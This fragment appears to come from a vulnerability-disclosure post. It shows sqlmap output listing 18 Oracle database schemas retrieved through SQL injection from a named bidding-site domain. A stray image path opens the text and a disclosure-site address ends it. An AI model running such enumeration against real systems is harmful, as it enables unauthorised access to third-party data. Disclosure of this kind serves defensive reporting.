 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
[15:38:50] [INFO] retrieved: WMSYS
[15:41:36] [INFO] retrieved: XDB
available databases [18]:
[*] BID
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] FOGLIGHT
[*] INDIRECT
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[15:43:28] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\bidding.ln.sgcc.com.cn'
www.wooyun.org